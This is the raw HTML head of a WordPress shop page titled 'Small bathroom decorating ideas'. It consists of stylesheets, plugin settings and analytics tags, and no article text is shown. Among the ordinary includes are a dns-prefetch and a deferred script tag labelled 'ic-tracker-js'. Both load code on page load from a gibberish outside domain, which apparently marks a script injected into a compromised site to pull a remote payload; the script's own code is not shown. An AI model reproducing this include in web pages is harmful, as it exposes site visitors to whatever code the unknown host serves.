

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/small-bathroom-decorating-ideas/
body_size: 22030
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="607c3b26abeceb700ffca9e7-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Small bathroom decorating ideas &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7a121ae02a","_rest_nonce":"2640bf8cf4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7a121ae02a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/af957c80f57b2a7793c3986871535010.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":686768493,"emailEncoderPassKey":"5627ab3926ec2edac8182bbaef716246","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fsmall-bathroom-decorating-ideas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fsmall-bathroom-decorating-ideas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="607c3b26abeceb700ffca9e7-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768509398" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"2fb9ad73c0","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/4508" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/small-bathroom-decorating-ideas/" />
